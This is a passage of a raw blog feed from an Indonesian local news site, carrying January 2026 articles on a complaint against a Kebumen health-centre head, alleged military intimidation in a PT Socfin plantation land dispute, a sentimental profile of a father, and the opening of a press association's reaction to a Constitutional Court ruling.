href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHvg8jCkpL5LvUS8IPQWk8--XCN1EBMZrJ4SnhwypOPI5lAw99F1Kk9o7mBa8FOCVgPkmtPAB3eVdTUgzXcXGJ-P1Gml1BCMYLMKldh3YJXjVJhY5l9WSh0qhfymJvYoYO-hcRuWzIfZ6qoMbNE6pguThdpISUYT78f_deVTSF2Butm77yU8iApn1bL8hE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHvg8jCkpL5LvUS8IPQWk8--XCN1EBMZrJ4SnhwypOPI5lAw99F1Kk9o7mBa8FOCVgPkmtPAB3eVdTUgzXcXGJ-P1Gml1BCMYLMKldh3YJXjVJhY5l9WSh0qhfymJvYoYO-hcRuWzIfZ6qoMbNE6pguThdpISUYT78f_deVTSF2Butm77yU8iApn1bL8hE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EPuskesmas Mirit: Simbol Kebobrokan Birokrasi yang Menindas Rakyat Taat Aturan; Bukan Pelayan Publik, Hanya Kios Surat Sakit yang Arogan!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKEBUMEN, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E21 Januari 2026.Standar pelayanan publik di Puskesmas Mirit, Kabupaten Kebumen, kini berada di titik nadir yang menjijikkan. Instansi yang seharusnya menjadi pelayan kesehatan masyarakat justru menjelma menjadi \"sarang otoritarianisme\" yang menindas warga. Praktik birokrasi \"ping-pong\" yang diperagakan oknum pimpinan Puskesmas Mirit bukan sekadar masalah prosedur, melainkan bentuk pengkhianatan nyata terhadap semangat reformasi birokrasi nasional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETragedi ini bermula saat warga yang telah memiliki sertifikat keahlian resmi (hasil kerja sama dengan Dinkes Kebumen) mencoba mengurus legalitas usaha. Pihak Puskesmas menolak dengan dalih adanya instruksi lisan melalui telepon dari Dinkes Kebumen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, saat dilakukan konfirmasi langsung, pihak Dinkes Kebumen membantah keras telah memberikan instruksi lisan untuk menolak berkas tersebut. Ini adalah bukti nyata bahwa Kepala Puskesmas Mirit telah berbohong dan menjual nama instansi atasan demi melegalkan arogansinya. Sebuah tindakan pengecut yang mencederai integritas pemerintahan Kabupaten Kebumen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPuncak dari kebobrokan ini terjadi saat konfirmasi dilakukan. Alih-alih memberikan penjelasan berbasis regulasi, oknum Kepala Puskesmas Mirit justru menunjukkan watak \"penguasa kerdil\" yang anti-kritik. Secara mengejutkan dan tanpa rasa malu, sang pejabat justru mengeluarkan pernyataan intimidatif dengan mengaku bahwa dirinya adalah keponakan preman di wilayah Mirit.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPernyataan ini adalah bentuk premanisme birokrasi yang bertujuan untuk menakut-nakuti warga negara dan insan pers. Sangat ironis, seorang pejabat yang digaji dari pajak rakyat justru menggunakan tameng \"keluarga preman\" untuk membungkam kritik dan menutupi ketidakmampuannya dalam bekerja. Jika seorang Kepala Puskesmas merasa lebih bangga dengan identitas preman daripada profesionalisme pelayanan, maka ia sama sekali tidak layak menyandang jabatan publik!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas dasar arogansi, manipulasi informasi, dan tindakan intimidasi tersebut, kami mendesak:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E- Bupati Kebumen untuk segera MENCOPOT DAN MEMECAT secara tidak hormat Kepala Puskesmas Mirit. Pejabat yang mengandalkan narasi premanisme untuk menghadapi rakyat adalah benalu yang merusak martabat Pemerintah Kabupaten Kebumen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E- Kementerian Kesehatan RI dan KemenPANRB untuk mengusut tuntas mentalitas pejabat yang melakukan intimidasi dalam pelayanan publik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E- Polres Kebumen untuk memberikan atensi terhadap potensi ancaman keamanan bagi warga atau jurnalis, mengingat adanya pernyataan eksplisit mengenai hubungan keluarga dengan kelompok preman yang dilontarkan oleh pejabat tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E- Ombudsman RI untuk melakukan audit investigatif atas dugaan maladministrasi dan penyalahgunaan wewenang (abuse of power).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERakyat datang dengan niat baik untuk taat aturan, namun justru dihadapi dengan kebohongan dan ancaman. Jika Puskesmas Mirit tidak mampu berfungsi lebih dari sekadar \"Kios Surat Sakit\" dan tempat berlindung oknum arogan, maka pimpinannya harus segera angkat kaki!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPublisher\u003C\/b\u003E - \u003Cb\u003ERed\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/5822980228126790879\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/puskesmas-mirit-simbol-kebobrokan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/5822980228126790879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/5822980228126790879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/puskesmas-mirit-simbol-kebobrokan.html","title":"Puskesmas Mirit: Simbol Kebobrokan Birokrasi yang Menindas Rakyat Taat Aturan; Bukan Pelayan Publik, Hanya Kios Surat Sakit yang Arogan!"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHvg8jCkpL5LvUS8IPQWk8--XCN1EBMZrJ4SnhwypOPI5lAw99F1Kk9o7mBa8FOCVgPkmtPAB3eVdTUgzXcXGJ-P1Gml1BCMYLMKldh3YJXjVJhY5l9WSh0qhfymJvYoYO-hcRuWzIfZ6qoMbNE6pguThdpISUYT78f_deVTSF2Butm77yU8iApn1bL8hE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-1487370009975175515"},"published":{"$t":"2026-01-20T17:22:29.300-08:00"},"updated":{"$t":"2026-01-20T17:28:55.577-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kasus oknum TNI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Tugas TNI Dipertanyakan: Dugaan Intimidasi Warga di Pusaran Sengketa Lahan PT Socfin"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgeOROiY0uJLGF2185Up_NNqQTYcgBg6GqzEgOlx9ITn2Z3zXqvZz3JlA5_iIm908Lv_aGh26T9ckiL3okzWv-6yJFdg4sVHh4E2NAIIZhbOAYaczWkhuwdKDq54RoTIM84iYtLSCdai_y-Py1VLEK06zZgfgic1heJRW3KSz9kWr3l_2lvTCTzVRgXM_lU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgeOROiY0uJLGF2185Up_NNqQTYcgBg6GqzEgOlx9ITn2Z3zXqvZz3JlA5_iIm908Lv_aGh26T9ckiL3okzWv-6yJFdg4sVHh4E2NAIIZhbOAYaczWkhuwdKDq54RoTIM84iYtLSCdai_y-Py1VLEK06zZgfgic1heJRW3KSz9kWr3l_2lvTCTzVRgXM_lU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003ETugas TNI Dipertanyakan: Dugaan Intimidasi Warga di Pusaran Sengketa Lahan PT Socfin\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBatu Bara, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKetegangan pecah di areal perkebunan PT Socfin Indonesia, Desa Tanah Gambus, Kecamatan Lima Puluh, Kabupaten Batu Bara pada Senin sore (20\/1\/2026). Dua oknum anggota TNI diduga melakukan penangkapan sewenang-wenang terhadap warga sipil di tengah pusaran sengketa lahan yang kian memanas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKronologi ‘Jebakan’ Berondolan Sawit\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa bermula sekitar pukul 17.00 WIB. Dua warga setempat, Leman dan seorang wanita bernama Inap, tengah melintas di area perkebunan. Langkah mereka terhenti saat melihat gundukan karung goni mencurigakan di bawah pohon sawit.\u003C\/div\u003E\u003Cdiv\u003ENiat hati ingin memeriksa isi karung yang ternyata berisi berondolan sawit, keduanya justru disergap oleh dua oknum TNI. Cekcok mulut hingga aksi tarik-menarik baju tak terhindarkan. Leman dan Inap dituduh mencuri, meski warga menduga ada unsur kesengajaan atau ‘penjebakan’ dalam kejadian tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Mereka bukan mencuri, cuma melihat goni mencurigakan itu. Kami menduga ini sengaja diletakkan oknum tertentu untuk menjebak warga,\" ujar Ipul (49), salah satu saksi mata dengan nada geram.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENasib Warga Misterius, Polsek Masih Nihil\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga berita ini diturunkan, keberadaan Leman masih misterius. Pasca penangkapan paksa oleh oknum TNI tersebut, Leman tidak ditemukan di Mapolsek Lima Puluh. Keluarga dan kerabat mulai mengkhawatirkan keselamatan dan legalitas penahanan warga sipil oleh aparat militer tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAktivis Nasional Meradang: Langgar UU TNI!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKejadian ini memicu reaksi keras dari Aktivis Perempuan Nasional, Woro. Ia mempertanyakan urgensi dan dasar hukum keberadaan personel TNI di lahan perkebunan, terlebih lahan tersebut berstatus sengketa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sejak kapan tugas TNI pindah ke kebun sawit? Berdasarkan UU TNI, tugas mereka di Kodam, Kodim, atau Batalyon, bukan jadi satpam perusahaan! Ini pelanggaran serius,\" tegas Woro.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWoro menambahkan bahwa berdasarkan rapat Forkopimda pada 13 Januari 2026, lahan seluas 600 hektar tersebut dalam status status quo (stanplas). Segala aktivitas di atas lahan dilarang hingga Tim Terpadu menyelesaikan konflik antara masyarakat dan pihak perkebunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPertanyaan Besar: Siapa yang Membayar?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPublik kini mempertanyakan kapasitas oknum TNI tersebut di PT Socfin Indonesia. Hingga saat ini, belum ada keterangan resmi dari pihak Kodim setempat maupun perwakilan perusahaan terkait dugaan keterlibatan oknum TNI dalam pengamanan kebun yang berujung pada hilangnya kemerdekaan warga sipil.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAktivis Woro berjanji akan membawa kasus ini ke Mabes TNI untuk diusut tuntas. \"Kita tidak akan tinggal diam melihat rakyat kecil diintimidasi di tanah mereka sendiri,\" pungkasnya. (\u003Cb\u003ERed\u003C\/b\u003E\/\u003Cb\u003Etim\u003C\/b\u003E)\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/1487370009975175515\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/tugas-tni-dipertanyakan-dugaan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/1487370009975175515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/1487370009975175515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/tugas-tni-dipertanyakan-dugaan.html","title":"Tugas TNI Dipertanyakan: Dugaan Intimidasi Warga di Pusaran Sengketa Lahan PT Socfin"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgeOROiY0uJLGF2185Up_NNqQTYcgBg6GqzEgOlx9ITn2Z3zXqvZz3JlA5_iIm908Lv_aGh26T9ckiL3okzWv-6yJFdg4sVHh4E2NAIIZhbOAYaczWkhuwdKDq54RoTIM84iYtLSCdai_y-Py1VLEK06zZgfgic1heJRW3KSz9kWr3l_2lvTCTzVRgXM_lU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-2060643108273477615"},"published":{"$t":"2026-01-20T09:37:52.334-08:00"},"updated":{"$t":"2026-01-20T09:42:56.649-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Demi Buah Hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utama"}],"title":{"type":"text","$t":"\"Patahkan Lelahmu di Pundak Ayah\": Narasi Air Mata Yudi Ahmad Pamuji, Sebuah Janji Suci untuk Buah Hati"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrl7FRIlox931tOUfT4QWNyPR07zKGAYQymHUidADUEILsLPtrcuIZvOT8pef5VdQnB0UMEDXWTOUGpELyfgrWsYO2Ap9nchYKswAffPVTu3S1yM8QTBZnmMML6aqBu9c0ZqAPXTSh9DiFu2t6V6i3Oy_lxPTRc2y3C-CUc6PhJkTDUNBTrrza01EqAlRs\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrl7FRIlox931tOUfT4QWNyPR07zKGAYQymHUidADUEILsLPtrcuIZvOT8pef5VdQnB0UMEDXWTOUGpELyfgrWsYO2Ap9nchYKswAffPVTu3S1yM8QTBZnmMML6aqBu9c0ZqAPXTSh9DiFu2t6V6i3Oy_lxPTRc2y3C-CUc6PhJkTDUNBTrrza01EqAlRs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003E\"Patahkan Lelahmu di Pundak Ayah\": Narasi Air Mata Yudi Ahmad Pamuji, Sebuah Janji Suci untuk Buah Hati\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E​\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EJakarta, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E20\/1\/2026. Di dunia yang menuntut setiap orang menjadi yang terhebat, Yudi Ahmad Pamuji justru memilih jalan yang sunyi namun menyayat hati. Ia tidak meminta anaknya menjadi penguasa harta atau pemuncak takhta. Harapannya hanya satu, sebuah harapan yang lahir dari remuknya tulang dan pedihnya peluh: \"Cukup Ayah yang hancur dihantam hidup, jangan kamu.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Pesan ini bukan sekadar kata-kata, melainkan sebuah jeritan kasih sayang dari seorang pria yang telah menghabiskan masa mudanya untuk bertarung dengan nasib demi masa depan buah hatinya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Menjadi \"Tumbal\" Kebahagiaan Anak\u003C\/div\u003E\u003Cdiv\u003E​Yudi menyadari bahwa hidup adalah medan perang yang kejam. Dengan ketulusan yang luar biasa, ia memposisikan dirinya sebagai tameng terakhir. Ia rela kakinya berdarah mengejar sisa-sisa rezeki, asalkan kaki anak-anaknya bisa melangkah di jalan yang rata dan nyaman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiquPz1BRPPhIrqt-5ai3nUL61Xy4zauBIhRSMLkNarX4d2LNpjssOJPEaMjvWQ3Um97WS-HZF1_IX4EO26UBaCgY1ahAw5hhlkQtUv_PycKwVtViVrIKxLrXeCcfknFGOs2GAD2qVzFCG1MoY8AOukyx36gHVBtij7VcwuJ8RYkQRwQqQZos6se-76FHNs\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiquPz1BRPPhIrqt-5ai3nUL61Xy4zauBIhRSMLkNarX4d2LNpjssOJPEaMjvWQ3Um97WS-HZF1_IX4EO26UBaCgY1ahAw5hhlkQtUv_PycKwVtViVrIKxLrXeCcfknFGOs2GAD2qVzFCG1MoY8AOukyx36gHVBtij7VcwuJ8RYkQRwQqQZos6se-76FHNs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Anaknya tak perlu sekuat ayah untuk sekedar bertahan hidup,\" tulis Yudi. Kalimat ini mengandung luka yang dalam. Ia seolah berkata bahwa kekuatan yang ia miliki saat ini adalah hasil dari paksaan keadaan yang pahit, dan ia bersumpah demi Tuhan agar anaknya tidak perlu merasakan kepahitan yang sama. Ia ingin menjadi orang terakhir di keluarganya yang mencicipi getirnya perjuangan demi sesuap nasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E*\u003Cb\u003E​Cinta yang Melampaui Perpisahan\u003C\/b\u003E*\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Yang paling menyentuh dari narasi perjuangan Yudi adalah bagaimana ia mempersiapkan \"ketidakaadaannya\". Ayah mana yang sanggup membayangkan anak-anaknya sendirian tanpa pelindung? Yudi adalah salah satunya. Ia berjuang hari ini agar ketika napasnya berhenti nanti, anak-anaknya tidak lantas kehilangan arah atau kekurangan sesuap nasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Ia hanya menitipkan satu pesan terakhir yang sederhana namun mampu meruntuhkan pertahanan air mata siapapun:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Ayah cuma ingin satu hari kamu baik-baik saja... Dan jangan lupa selipkan nama Ayah di setiap doamu.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Ini adalah puncak dari segala perjuangan. Ia tidak meminta rumah mewah sebagai balasan, ia tidak meminta masa tua yang dijamin harta. Ia hanya ingin namanya tetap hidup dalam napas doa anak-anaknya—sebuah pengakuan bahwa di balik setiap keberhasilan sang anak, ada jejak keringat Yudi yang sudah mengering namun tetap abadi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E*\u003Cb\u003E​Mahakarya Seorang Ayah\u003C\/b\u003E*\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Perjuangan Yudi Ahmad Pamuji adalah sebuah mahakarya pengorbanan. Ia adalah sosok yang rela \"mati\" perlahan setiap hari—kehilangan waktu istirahatnya, kehilangan hobinya, bahkan kehilangan masa mudanya—hanya untuk melihat anaknya tumbuh tanpa rasa takut akan masa depan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Bagi Yudi, sukses bukanlah saat ia menjadi kaya, tapi saat ia melihat anaknya bisa tidur nyenyak tanpa perlu memikirkan bagaimana cara bertahan hidup besok pagi. Sebab bagi Yudi, kebahagiaan anak adalah harga mati, dan lelahnya adalah ibadah yang tak butuh tepuk tangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003EEric\u003C\/b\u003E \u003Cb\u003EVr\u003C\/b\u003E)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/2060643108273477615\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/patahkan-lelahmu-di-pundak-ayah-narasi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/2060643108273477615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/2060643108273477615"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/patahkan-lelahmu-di-pundak-ayah-narasi.html","title":"\"Patahkan Lelahmu di Pundak Ayah\": Narasi Air Mata Yudi Ahmad Pamuji, Sebuah Janji Suci untuk Buah Hati"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrl7FRIlox931tOUfT4QWNyPR07zKGAYQymHUidADUEILsLPtrcuIZvOT8pef5VdQnB0UMEDXWTOUGpELyfgrWsYO2Ap9nchYKswAffPVTu3S1yM8QTBZnmMML6aqBu9c0ZqAPXTSh9DiFu2t6V6i3Oy_lxPTRc2y3C-CUc6PhJkTDUNBTrrza01EqAlRs=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-4055430616321624529"},"published":{"$t":"2026-01-20T07:33:35.768-08:00"},"updated":{"$t":"2026-01-20T07:35:35.457-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keputusan MK Pers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"TANGGAPAN KETUA UMUM IWO INDONESIA ATAS PUTUSAN MK NOMOR 145\/PUU-XXIII\/2025 TERKAIT PERLINDUNGAN HUKUM WARTAWAN"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjotGw398hydzrJ8IWRBYFixVTMEBVIMYQ3Rozo7rTD-TmzgQHxrb84BHjLnZYMqoOtJYVIGWD97Wx5wzZZt-fG30VLV0KSnj94L5hroRi30zXf5Ue2s1HXSEA2v5k87gyOkX2OdBsGjabLkyyU5_NBOCLDsB0ustCUmerMdkx8EQA3bm20Knl7v1HG5VLd\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjotGw398hydzrJ8IWRBYFixVTMEBVIMYQ3Rozo7rTD-TmzgQHxrb84BHjLnZYMqoOtJYVIGWD97Wx5wzZZt-fG30VLV0KSnj94L5hroRi30zXf5Ue2s1HXSEA2v5k87gyOkX2OdBsGjabLkyyU5_NBOCLDsB0ustCUmerMdkx8EQA3bm20Knl7v1HG5VLd\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003ETANGGAPAN KETUA UMUM IWO INDONESIA ATAS PUTUSAN MK NOMOR 145\/PUU-XXIII\/2025 TERKAIT PERLINDUNGAN HUKUM WARTAWAN\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E​JAKARTA, Tribuntujuwali.com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDewan Pimpinan Pusat Ikatan Wartawan Online (DPP IWO) Indonesia menyambut baik dan memberikan apresiasi setinggi-tingginya atas Putusan Mahkamah Konstitusi (MK) Nomor 145\/PUU-XXIII\/2025. Putusan ini menegaskan bahwa wartawan tidak dapat langsung dituntut pidana atas karya jurnalistiknya sebelum melalui mekanisme di Dewan Pers.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Ketua Umum IWO Indonesia menyatakan bahwa putusan ini merupakan kemenangan besar bagi kemerdekaan pers di Indonesia dan menjadi kado bagi demokrasi di awal tahun 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Putusan MK ini adalah langkah progresif yang memulihkan Marwah Pasal 8 UU Pers. Ini merupakan kepastian hukum yang selama ini kita perjuangkan, agar jurnalis tidak lagi dihantui kriminalisasi saat menjalankan tugas profesinya secara sah,\" ujar ketua 